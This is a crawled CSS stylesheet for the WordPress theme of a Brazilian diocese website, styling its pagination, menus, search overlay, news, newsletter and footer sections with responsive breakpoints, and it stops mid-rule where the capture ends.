.conteudo ::-webkit-input-placeholder{color: #000;}
.conteudo :-moz-placeholder{color: #000;}
.conteudo ::-moz-placeholder{color: #000;}
.conteudo :-ms-input-placeholder{color: #000;}

/* PAGINAÇÃO --------------------------------------------------------------------------------------------------------------------------------*/

.wp-pagenavi .extend {
    display: none;
}
.wp-pagenavi .pages {
    display: none;
}
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited, .wp-pagenavi span.current {
    border: 1px solid #CCC;
    color: #666;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -moz-box-shadow: inset 0 0 1px #fff;
    -ms-box-shadow: inset 0 0 1px #fff;
    -webkit-box-shadow: inset 0 0 1px #fff;
    box-shadow: inset 0 0 1px white;
    background: #FAFAFA; /* For IE and older browsers */
    background-image: -moz-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: -ms-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: -o-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FAFAFA), color-stop(100%, #d5d4d4));
    background-image: -webkit-linear-gradient(top, #FAFAFA 0, #d5d4d4 100%);
    background-image: linear-gradient(to bottom, #FAFAFA 0, #d5d4d4 100%);
    display: inline-block;
    line-height: 2.48em;
    height: 2.4em;
    text-decoration: none;
    margin: 0 .3em 12px;
    padding: 0 .85em;
    font-size: 12px;
    text-shadow: 0 1px 0 #fff;
}
.wp-pagenavi span.current {
    background: #d5d4d4; /* For IE and older browsers */
    background-image: -moz-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: -ms-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: -o-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d5d4d4), color-stop(100%, #FAFAFA));
    background-image: -webkit-linear-gradient(top, #d5d4d4 0, #FAFAFA 100%);
    background-image: linear-gradient(to bottom, #d5d4d4 0, #FAFAFA 100%);
    border: 1px solid #999;
    moz-box-shadow: inset 0 0 10px rgba(0,0,0,.35);
    -ms-box-shadow: inset 0 0 10px rgba(0,0,0,.35);
    -webkit-box-shadow: inset 0 0 10px rgba(0,0,0,.35);
}
.wp-pagenavi a:hover {
    border: 1px solid #aeacac !important;
    -moz-box-shadow: 0 0 3px rgba(0,0,0,.25);
    -ms-box-shadow: 0 0 3px rgba(0,0,0,.25);
    -webkit-box-shadow: 0 0 3px rgba(0,0,0,.25);
    box-shadow: 0 0 3px rgba(0,0,0,.25);
}

#dropinternos {
    float:right;
}
#dropinternos select {
    padding:10px; 
        margin: 0;
    cursor: pointer;
    color: #333;
    font-size: 0.75em !important;
    border: 1px solid #bbb;
}

.changecat{width: 50%;}
.changecat select{width: 48%; float: right;}
.changecat input{width: 48%; float: left; color: #343434; padding: 10.5px 10px; cursor: pointer; font-size: 0.75em !important;}

#previouspost {
    float: left;
    width: 50%;
}
#nextpost {
    float: right;
    width: 50%;
    text-align: right;
}

.fc-list-heading-main, .fc-list-heading-alt {
    font-weight: 700 !important;
}

--- FILE ---
content_type: text/css
request_url: https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style-tema.css
body_size: 30448
content:
.container {
    display: flex;
    width: 1200px;
    max-width: 90%;
    padding: 50px 0;
    flex-wrap: wrap;
    margin: auto;
}

/*TOPBAR*/
.main_topbar {
    background-color: var(--color-dark-blue);
    color: #FFF;
}

.main_topbar .container {
    padding: 10px 0;
    justify-content: space-between;
    align-items: center;
}

/*Infos*/
.main_topbar_infos {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.main_topbar_infos article {
    margin-right: 20px;
}

.main_topbar_infos h2 {
    font-size: 1em;
    color: #FFF;
}

/*Redes Sociais*/
.main_redes_sociais {
    display: flex;
    align-items: center;
}

.main_redes_sociais i,
.main_redes_sociais span {
    margin: 0 10px;
    font-size: 1.1em;
}

.main_redes_sociais a {
    color: #FFF;
}

.main_redes_sociais a:hover,
.main_redes_sociais span:hover{
    opacity: 0.7;
}

/*HEADER*/
.main_header .container {
    padding: 20px 0;
}

/*Logo*/
.main_logo {
    width: 90%;
    max-width: 284px;
    margin: auto;
}

.main_logo a:hover {
    opacity: 0.7;
}

/*MENU*/
.main_menu {
    background-color: var(--color-blue);
}

.main_menu .container {
    padding: 0;
    align-items: center;
    justify-content: space-between;
}

.main_menu .main_redes_sociais {
    display: none;
}

/*Busca*/
.main_busca ::placeholder {
    color: #FFF;
    opacity: 1;
}

.main_busca :-ms-input-placeholder {
    color: #FFF;
}

.main_busca ::-ms-input-placeholder {
    color: #FFF;
}

.jicon_busca {
    cursor: pointer;
}

.main_busca {
    width: 100%;
    height: 100%;
    min-height: 100%;
    position: fixed;
    z-index: 9999;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.8);
    display: none;
}

.main_busca form {
    width: 60%;
    margin: 15% 20% 0 20%;
    position: relative;
}

.main_busca input[type="text"] {
    width: 100%;
    float: left;
    font-size: 1.2em;
    background: rgba(255, 255, 255, 0.1);
    color: #FFF;
    border: none;
    border-bottom: 1px solid #FFF;
    padding: 15px 54px 15px 20px;
}

.main_busca input[type="submit"] {
    width: 54px;
    min-height: 54px;
    float: left;
    position: absolute;
    right: 0;
    top: 0;
    border: none;
    background-color: rgba(0, 0, 0, 0);
    background-image: url(img/icon-busca.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: auto 35%;
    cursor: pointer;
}

.main_busca input[type="submit"]:hover {
    opacity: 0.7;
}

.j_fechar_busca {
    position: absolute;
    top: 2%;
    right: 2%;
    cursor: pointer;
}

.j_fechar_busca i {
    color: #FFF;
    font-size: 1.5em;
}

.j_fechar_busca:hover {
    opacity: 0.7;
}

/*Menu Principal*/
.menu_principal {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.menu_principal li {
    position: relative;
}

.menu_principal > li::after {
    width: 2px;
    height: 20px;
    content: '';
    position: absolute;
    right: 0;
    top: calc(50% - 10px);
    background-color: #FFF;
}

.menu_principal > li:last-child::after {
    display: none;
}

.menu_principal a {
    display: block;
    font-weight: bold;
    font-size: 1.12em;
    text-transform: uppercase;
    color: #FFF;
    padding: 20px 18px;
    transition: 0.3s all;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
}

.menu_principal li:hover > a,
.menu_principal a:hover {
    opacity: 0.7;
}

.menu_principal ul {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 999;
    width: 230px;
    background-color: #FFF;
    -webkit-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.15);
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s, opacity 0.2s linear
}

.menu_principal ul li {
    border: none;
    width: 100%;
}

.menu_principal ul a {
    padding: 15px 20px;
    font-size: 1em;
    color: var(--color-blue);
}

.menu_principal ul a:hover {
    opacity: 0.7;
}

.menu_principal li:hover > ul {
    visibility: visible;
    opacity: 1;
}

.busca_bar {
    font-size: 1.3em;
    color: #5a5a5a;
}

.busca_bar:hover {
    color: #cc0000;
}

.b_menu_mobile {
    display: none;
}

/*AVISOS PAROQUIAIS*/
.main_liturgia .container {
    padding: 0;
    background-color: var(--color-gold);
}

.main_liturgia_header {
    text-align: center;
    color: #FFF;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--color-blue);
    padding: 15px 40px;
}

.main_liturgia_header h2 {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 1.125em;
}

.main_liturgia_content {
    flex: 1;
    display: flex;
    flex-direction: column;
    padding: 15px 25px;
}

.main_liturgia_content a {
    color: #FFF;
}

.main_liturgia_content a:hover {
    opacity: 0.7;
}

.main_liturgia_content_item {
    flex: 1;
    text-align: center;
    margin: 5px 0;
}

.main_liturgia_content_item h3 {
    font-weight: normal;
    font-size: 1.125em;
}

/*LINKS*/
.main_links .container {
    padding: 40px 0;
}

.main_links_item {
    flex-basis: 14.28%;
    text-align: center;
    padding: 0 10px;
}

.main_links_item a {
    width: 100%;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    color: var(--color-blue);
}

.main_links_item i {
    font-size: 3.5em;
    margin-bottom: 20px;
}

.main_links_item span {
    width: 100px;
    height: 70px;
    position: relative;
    display: inline-block;
    margin: 0 auto;
    margin-bottom: 20px;
    overflow: hidden;
}

.main_links_item span::before {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    background-position: center;
    background-size: auto 80%;
    background-repeat: no-repeat;
}

.main_links_item h2 {
    flex-basis: 100%;
    font-size: 1em;
    font-weight: var(--weight-semibold);
}

.main_links_item .span_boletim::before {
    background-image: url(img/deletar/brasao-dom-everaldo.png);
}

.main_links_item .span_camara::before {
    background-image: url(img/deletar/brasao-camara.png);
}

.main_links_item .span_saobonifacio::before {
    background-image: url(img/deletar/icon-sao-bonifacio.png);
}

.main_links_item a:hover {
    opacity: 0.7;
}

/*TITLE SECTIONS*/
.title_sections {
    width: 100%;
    display: flex;
    align-items: center;
    margin-bottom: 40px;
}

.title_sections h2 {
    padding: 10px 25px;
    font-size: 1.5em;
    font-weight: var(--weight-semibold);
    text-transform: uppercase;
    color: var(--color-blue);
}

.title_sections.white h2 {
    color: #FFF;
}

.title_sections .line {
    height: 1px;
    flex: 1;
    background-color: var(--color-blue);
}

.title_sections.white .line {
    background-color: #FFF;
}

/*ATUALIDADES*/
.main_atualidades .container {
    justify-content: space-between;
    padding-top: 0;
}

.main_atualidades_item {
    flex-basis: 30%;
}

.main_atualidades_item a {
    display: block;
}

.main_atualidades_item img {
    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    transition: 0.3s all;
}

.main_atualidades_item_header {
    width: 100%;
    display: inline-block;
    margin-top: 25px;
}

.main_atualidades_item_header h3 {
    text-transform: uppercase;
    font-size: 1em;
    font-weight: var(--weight-semibold);
    color: var(--color-blue);
}

.main_atualidades_item a:hover img {
    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.30);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.30);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.30);
}

/*PAROCO*/
.main_paroco {
    background-image: url(img/bg-santo.jpg);
    background-size: cover;
    background-attachment: fixed;
    position: relative;

    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
}

.main_paroco .container {
    align-items: flex-end;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 30px 0 0 0;
}

.main_paroco_thumb {
    flex-basis: 20%;
    max-width: 240px;
}

.main_paroco_right {
    flex-basis: 70%;
    margin-bottom: 30px;
}

.main_paroco_right h2 {
    color: var(--color-blue);
    font-size: 2em;
    margin-bottom: 40px;
    text-transform: uppercase;
    font-weight: var(--weight-medium);
}

.main_paroco_right h2 strong {
    font-size: 2em;
    line-height: 2.5;
    text-transform: initial;
}

.main_paroco_right_btns {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.main_paroco_right_btns .btn {
    flex-basis: 22.75%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: initial;
    font-size: 1em;
    padding: 10px;
}

.main_paroco_right_btns .btn h3 {
    font-weight: var(--weight-semibold);
    font-size: 1em;
}

/*NEWS*/
.main_news .container {
    justify-content: space-between;
    flex-wrap: wrap;
}

.main_news_column {
    flex-basis: 30%;
}

/*Fotos*/
.main_fotos {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.main_fotos a {
    display: block;
}

.main_fotos a:hover {
    opacity: 0.7;
}

/*Vídeos*/
.main_videos {
    display: flex;
    flex-direction: column;
    gap: 30px;
}

.main_videos_item {
    width: 100%;
    float: left;
}

.main_videos_item a {
    display: block;
}

.main_videos_item_thumb {
    position: relative;
    width: 100%;
    display: inline-block;
    margin-bottom: 20px;
}

.video_hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url(img/video-hover.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 15%;
    transition: 0.3s all;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
}

.main_videos_item a:hover .video_hover {
    background-image: url(img/video-hover-hover.png);
}

.main_videos_item h3 {
    text-transform: uppercase;
    color: var(--color-blue);
    font-size: 1.25em;
}

.main_news_column .title_sections h2,
.main_midias .title_sections h2,
.main_rodape .title_sections h2 {
    padding-left: 0;
}

.main_news_item {
    margin-bottom: 30px;
}

.main_news_item:nth-of-type(3) {
    margin-bottom: 0;
}

.main_news_item a {
    display: flex;
    flex-wrap: wrap;
}

.main_news_item a:hover {
    opacity: 0.7;
}

.main_news_item_thumb {
    flex-basis: 45%;
}

.main_news_item_header {
    flex-basis: 55%;
    padding-left: 20px;
}

.main_news_item_header h3 {
    font-size: 1em;
    font-weight: var(--weight-semibold);
    color: var(--color-blue);
    text-transform: uppercase;
}

/*BOLETIM*/
.main_boletim{
    background-image: url("img/bg-boletim.jpg");
    background-position: center;
    background-repeat: no-repeat;

    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
}

.main_boletim .container{
    justify-content: space-between;
}

.main_boletim_thumb{
    flex-basis: 48%;
}

.main_boletim_content{
    flex-basis: 48%;
    color: #FFF;
}

.main_boletim_content h3{
    font-size: 1.125em;
    text-transform: uppercase;
    font-weight: var(--weight-semibold);
    margin-bottom: 20px;
}

.main_boletim_content p{
    font-size: 1.125em;
    margin-bottom: 30px;
}

/*NEWSLETTER*/
.main_newsletter {
    background-color: var(--color-dark-blue);
    color: #FFF;

    -webkit-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 3px 6px 0px rgba(0,0,0,0.15);
}

.main_newsletter .container {
    justify-content: center;
    padding: 40px 0;
}

.main_newsletter header {
    margin-bottom: 40px;
    text-align: center;
}

.main_newsletter header h2 {
    font-size: 2em;
    font-weight: bold;
    margin-bottom: 20px;
}

.main_newsletter p {
    font-size: 1.8em;
    font-style: italic;
    margin-bottom: 40px;
}

.main_newsletter form {
    flex-basis: 100%;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
}

.main_newsletter input[type="text"], .main_newsletter input[type="email"] {
    width: auto;
    flex-basis: 38%;
    padding: 0 20px;
    border: 0;
    line-height: 50px;
    font-size: 1.2em;
    color: #000;
}

.main_newsletter input[type="submit"] {
    flex-basis: 15%;
    float: none;
    line-height: 50px;
    font-size: 1.2em;
    text-align: center;
    padding: 0;
    margin-left: 15px;
    cursor: pointer;
    border: none;
}

.main_newsletter input[type="submit"]:hover {
    background-color: #555;
    color: #FFF;
}

/*RODAPE*/
.main_rodape .container {
    flex-wrap: wrap;
    align-items: flex-start;
    justify-content: space-between;
}

.box_rodape {
    flex-basis: 48%;
}

/*Links*/
.main_parceiros {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.main_parceiros_item {
    flex-basis: 30%;
}

.main_parceiros_item a {
    display: block;
}

.main_parceiros_item a:hover {
    opacity: 0.7;
}

/*Dados*/
.main_dados {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.main_dados_thumb {
    flex-basis: 28%;
    text-align: center;
}

.main_dados_thumb .btn {
    font-size: 0.875em;
    float: none;
    display: inline-block;
    margin-top: 15px;
    text-transform: initial;
    -webkit-border-radius: 18px;
    -moz-border-radius: 18px;
    border-radius: 18px;
}

.main_dados_content {
    flex-basis: 67%;
}

.main_dados_content h3 {
    font-size: 1em;
    font-weight: 400;
    margin-bottom: 15px;
}

.main_dados_content h3 {
    font-size: 1em;
    font-weight: 400;
}

.main_dados_content h3:before {
    color: #880000;
}

/*COPYRIGHT*/
.main_copyright {
    background-color: var(--color-dark-blue);
    color: #FFF;
}

.main_copyright .container {
    align-items: center;
    padding: 20px 0;
    justify-content: space-around;
    flex-wrap: wrap;
}

.logo_rodape {
    max-width: 245px;
}

.logo_rodape a {
    display: block;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}

.logo_rodape a:hover {
    opacity: 0.7;
}

.main_copyright p {
    font-size: 0.875em;
    margin: 0;
    color: #FFF;
}

.assinatura {
    flex-basis: 100%;
    max-width: 230px;
    text-align: right;
}

.assinatura a {
    width: 100%;
    max-width: 130px;
    vertical-align: middle;
    height: 40px;
    display: inline-block;
    background-image: url(img/logo-arede-branco.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 100%;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}

.assinatura a:hover {
    opacity: 0.7;
}

.main_internas{justify-content: space-between; padding: 40px 0;}

.box_left{flex-basis: 73%; max-width: 73%; float: left;}

.sidebar{flex-basis: 23.25%; max-width: 23.25%; float: right;}

.divider_dois, .divider_tres{width: 100%; height:1px; float: left;}
.divider_dois{display: none;}

.tags{margin-top: 20px;}
.tags a{font-size: 0.875em; display: inline-block; padding: 5px; border-radius: 3px; transition: all 0.3s; -webkit-transition: all 0.3s; -moz-transition: all 0.3s;}
.tags a:hover{background-color: var(--color-blue); color: #FFF;}

#relacionados {float: left; width: 100%; color: #999; padding-bottom: 15px; margin:20px 0; border-bottom: 2px solid #CCC;}
#relacionados h3 {text-transform: uppercase; margin-bottom: 10px !important; color: var(--color-blue);}

#relacionados ul{float: left; margin-bottom: 10px;}
#relacionados li{width: 22.75%; margin: 0 3% 0 0 !important; list-style: none !important; float: left;}
#relacionados li:nth-of-type(4n+0){margin: 0 !important;}
#relacionados img{margin-bottom: 15px; height: auto;}
#relacionados a{font-weight: 700;}

.comment-author img{width: auto; margin-right: 10px;}

.wp-pagenavi {
    width: : 100%;
    display: inline-block;
}

.listas{width: 30%; margin: 0 5% 30px 0; float: left;}
.listas a{width: 100%; float: left;}
.listas a:hover{opacity: 0.7;}
.listas:nth-of-type(3n+0){margin-right: 0;}
.listas .thumb {width: 100%; float: left; margin-bottom: 15px;}
.listas img {width: 100%; height: auto;}

.listas h1{width: 100%; font-size: 1.2em !important; line-height: 120% !important; margin-bottom: 10px !important;}
.listas time{font-size: 0.8em;}

#lista a {width: 100%; float: left; margin-bottom: 10px; border-bottom: 1px solid #f5f5f5; padding-bottom: 10px; color: #999; font-size: 14px;}
#lista img {width: 60px; height: 60px; float: left; margin-right: 8px; box-shadow: 0 1px 10px #999999; -moz-box-shadow: 0 1px 10px #999999; -webkit-box-shadow: 0 1px 10px #999999; border-radius:3px;}
#lista a p {float: right; font-size: 10px; color: #CCC;}

#lista_arquivos a {width:100%; float:left; margin-bottom:10px; border-bottom:1px solid #ECECEC; padding-bottom:10px; color:#999; font-size:20px;}
#lista_arquivos img {width: auto; float:left; margin-right:20px;}

.lista_banca {width: 33.33333333333333%; float: left; padding: 10px;}
.lista_banca_content{padding: 20px 20px 20px 20px; overflow: hidden; background-color: #FFF; transition: 0.3s all; -webkit-transition: 0.3s all; -moz-transition: 0.3s all; -webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.08); -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.08); box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.08);}
.lista_banca_content:hover{-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25); box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);}
.lista_banca_content img{margin-bottom: 20px;}
.lista_banca_content h1{display: inline-block; color: #555; font-size: 1.2em; margin-bottom: 0; transition: 0.3s all; -webkit-transition: 0.3s all; -moz-transition: 0.3s all;}
.lista_banca_content:hover h1{color: var(--color-blue);}

#tabs { float: right; width: 100%; margin-bottom: 20px; background-color: var(--color-blue); text-shadow: 0px 1px 0px #CCC; text-shadow: 1px 1px #f5f5f5; }

.alignleft {float: left; margin-right: 20px; margin-bottom: 16px; }
.alignright {float: right; margin-left: 20px; margin-bottom: 16px; }
.alignbottom {margin-bottom: 20px;}
.aligncenter {float: none; margin: 0 auto; display: flex; flex-direction: column;}

img.alignleft {width: auto !important; float: left; margin-right: 20px; margin-bottom: 16px; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999; }
img.alignright {width: auto !important; float: right; margin-left: 20px; margin-bottom: 16px; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999;}
img.alignbottom {width: auto !important; margin-bottom: 20px; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999;}
img.alignnone {width: auto !important; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999;}
img.aligncenter {width: auto !important; box-shadow: 0 1px 5px #999999; -moz-box-shadow: 0 1px 5px #999999; -webkit-box-shadow: 0 1px 5px #999999; }

.perfil{width: 100%; float: left; margin-bottom: 20px; padding: 20px; }
.thumb_perfil{width: 22%; float: left;}
.desc_perfil{width: 78%; padding-left: 20px; float: left; line-height: 120%  !important;}
.desc_perfil h1{font-size: 1.7em  !important; margin-bottom: 10px !important;}
.desc_perfil h2{font-size: 1.3em; font-weight: 400;}
.desc_perfil span{font-size: 0.75em; width: 100%; float: left; opacity: 0.6; margin: 5px 0;}
.desc_perfil p{margin: 10px 0 0 0; width: 100%; float: left; font-size: 0.875em;}
.desc_perfil a{font-weight: 700;}
.desc_perfil a:hover{text-decoration: underline;}

.post_content_author{
    flex-basis: 100%;
    display: flex;
    align-items: center;
    margin: 30px 0;
    padding-top: 30px;
    border-top: 1.2px solid rgba(0, 0, 0, 0.2);
    font-size: 1.125em;
    color: var(--black-font);
}

.post_content_author .thumb {
    max-width: 110px;
    padding-right: 30px;
}

.post_content_author .thumb img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}

.conteudo .gallery-item { width: 30% !important; margin: 0 5% 30px 0 !important; }
.conteudo .gallery-item:nth-of-type(3n+0) { margin: 0 !important; }
.conteudo .gallery-item img { width: 100% !important; height: auto !important; }

.title_sidebar{border-bottom: 1px solid #e9e9e9; margin-bottom: 30px;}
.title_sidebar h1{color: var(--color-blue); font-size: 1.3em; line-height: 44px; padding-bottom: 10px; text-transform: uppercase; font-weight: 700;}

.ultimas_noticias{display: inline-block; margin-bottom: 30px;}

.item_ultn{width: 100%; float: left; margin-bottom: 20px;}
.item_ultn:last-of-type{margin: 0;}

.thumb_uln{width: 40%; float: left;}
.item_ultn a{display: block;}
.item_ultn a:hover{opacity: 0.7;}
.item_ultn header{width: 55%; float: right;}
.item_ultn h1{font-size: 1em; color: var(--color-blue); font-weight: 700;}
.item_ultn time{font-size: 0.875em; color: #333;}

.ultimas_videos{width: 100%; float: left; margin-bottom: 30px;}

.sidebar .box_facebook{width: 100%;}

.pgzoomimg {
    margin: auto !important;
    float: none !important;
    max-width: 90% !important;
    width: 700px !important;
}

/*
BREAKPOINT: 1240px
*/
@media (max-width: 78em) {
    .main_header {
        border-bottom: 5px solid var(--color-blue);
    }

    .main_header .container {
        position: relative;
        justify-content: space-between;
        align-items: center;
    }

    .main_logo {
        margin: 0;
    }

    .main_topbar .container {
        justify-content: center;
    }

    .b_menu_mobile {
        width: 40px;
        height: 40px;
        margin: 30px 20px 30px 0;
        position: relative;
        cursor: pointer;
        background-color: var(--color-blue);
        display: block;
    }

    .b_menu_mobile:before, .b_menu_mobile:after {
        position: absolute;
        display: block;
        content: '';
        transition: all 0.2s ease;
        -webkit-transition: all 0.2s ease;
        -moz-transition: all 0.2s ease;
    }

    .b_menu_mobile:before {
        top: 13px;
        left: 10px;
        height: 2px;
        width: 20px;
        background-color: #FFF;
    }

    .b_menu_mobile:after {
        top: 19px;
        left: 10px;
        height: 8px;
        width: 20px;
        border-top: 2px solid #FFF;
        border-bottom: 2px solid #FFF;
    }

    .menu-open:before {
        top: 19px;
        background-color: #FFF;
        width: 20px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }

    .menu-open:after {
        top: 19px;
        border: 0;
        height: 2px;
        width: 20px;
        background-color: #FFF;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }

    .main_menu {
        display: block;
        position: fixed;
        left: -100%;
        top: 0;
        padding: 0;
        width: 76%;
        height: 100%;
        min-width: 200px;
        background-color: var(--color-blue);
        border: none;
        max-width: 340px;
        margin: 0;
        z-index: 99999;
        overflow: hidden;
        overflow-y: auto;
        -webkit-box-shadow: 2px 0px 10px 0px rgba(0, 0, 0, 0.3);
        -moz-box-shadow: 2px 0px 10px 0px rgba(0, 0, 0, 0.3);
        box-shadow: 2px 0px 10px 0px rgba(0, 0, 0, 0.3);
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
    }

    .main_menu .container {
        width: 100%;
        max-width: 100%;
    }

    .j_fechar_busca, .jicon_busca {
        display: none !important;
    }

    .main_menu .main_busca {
        display: block !important;
        height: auto;
        float: left;
        min-height: 0;
        position: initial;
        margin: 0;
        width: 100%;
        max-width: 100%;
        padding: 30px;
        background: rgba(0, 0, 0, 0);
    }

    .main_menu .main_busca form {
        width: 100%;
        margin: 0;
    }

    .main_menu .main_busca input[type="text"] {
        padding: 0 40px 0 15px;
        line-height: 40px;
        color: #FFF;
        border-color: #FFF;
    }

    .main_menu .main_busca input[type="submit"] {
        width: 40px;
        min-height: 40px;
        background-image: url(img/icon-busca.png);
    }

    .main_redes_sociais {
        display: none;
    }

    .main_menu .main_redes_sociais {
        width: 100%;
        max-width: 100%;
        display: flex !important;
        justify-content: center;
        margin: 0;
        padding: 20px 0;
        position: initial;
    }

    .main_menu .main_redes_sociais a {
        margin: 0 10px;
        font-size: 1.3em;
    }

    .main_menu .main_redes_sociais i {
        color: #FFF !important;
    }

    .main_menu .main_redes_sociais a:hover {
        opacity: 0.7;
    }

    .menu_principal {
        flex-basis: 100%;
    }

    .menu_principal, .menu_principal li,
    .menu_principal a, .menu_principal ul,
    .menu_principal ul li, .menu_principal ul a {
        float: left;
        text-align: center;
        visibility: visible;
        opacity: 1;
        line-height: 1.2;
        position: static;
        width: 100%;
        flex-basis: 100%;
        flex-wrap: wrap;
        height: auto;
        border: none;
        margin: 0;
        padding: 0 !important;
        background: none !important;
        box-shadow: none;
    }

    .menu_principal li a {
        font-size: 1em;
        padding: 15px 30px !important;
        color: #FFF !important;
    }

    .menu_principal > li > a:after {
        display: none;
    }

    .menu_principal ul {
        background-color: rgba(0, 0, 0, 0.3) !important;
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
    }

    .menu_principal ul a {
        font-size: 1em;
    }

    .menu_principal a:hover {
        opacity: 0.7 !important;
    }

    .main_liturgia .container {
        max-width: 100%;
    }
}

/*
BREAKPOINT: 1080px
*/
@media (max-width: 67.5em) {
    .main_links .container {
        justify-content: center;
    }

    .main_links_item {
        flex-basis: 50%;
        padding: 15px 10px;
    }

    .title_sections h2 {
        font-size: 1.2em;
    }

    .main_paroco_right h2 {
        font-size: 1.3em;
    }

    .main_paroco_right_btns .btn {
        flex-basis: 48%;
        margin: 15px 0;
    }

    .main_copyright .container {
        justify-content: center;
        text-align: center;
        padding: 30px 0;
    }

    .main_copyright p {
        width: 100%;
        margin: 30px 0;
    }

    .box_left{flex-basis: 100%; max-width: 100%; margin: 0 0 30px 0;}

    .sidebar{flex-basis: 100%; max-width: 100%;}
    
    .ultimas_noticias{width: 100%; float: left; margin-bottom: 30px;}
    
    .item_ultn{width: 30%; float: left; margin: 0 5% 0 0;}
    .item_ultn:nth-of-type(3){margin-right: 0;}
}

/*
BREAKPOINT: 870px
*/
@media (max-width: 55em) {
    .main_topbar_infos h2 {
        font-size: 1em;
    }

    .main_liturgia .container {
        flex-direction: column;
    }

    .main_paroco .container {
        flex-direction: column;
    }

    .main_paroco_thumb {
        flex-basis: 90%;
        max-width: 300px;
        order: 1;
        margin: 0 auto;
    }

    .main_paroco_right {
        margin: 0 auto 30px auto;
        text-align: center;
    }

    .main_news_column {
        flex-basis: 100%;
        margin: 15px 0;
    }

    .main_boletim .container {
        flex-direction: column;
        text-align: center;
    }

    .main_boletim_thumb {
        flex-basis: 90%;
        max-width: 400px;
        margin: auto;
    }

    .main_boletim_content {
        flex-basis: 90%;
        max-width: 400px;
        margin: 30px auto 0 auto;
        display: flex;
        flex-direction: column;
    }

    .main_fotos {
        flex-basis: 100%;
        margin-bottom: 30px;
    }

    .main_videos {
        flex-basis: 100%;
    }
}

/*
BREAKPOINT: 768px
*/
@media (max-width: 49em) {
    .main_newsletter form {
        justify-content: flex-end;
    }

    .main_newsletter input[type="text"], .main_newsletter input[type="email"] {
        width: auto;
        flex-basis: 100%;
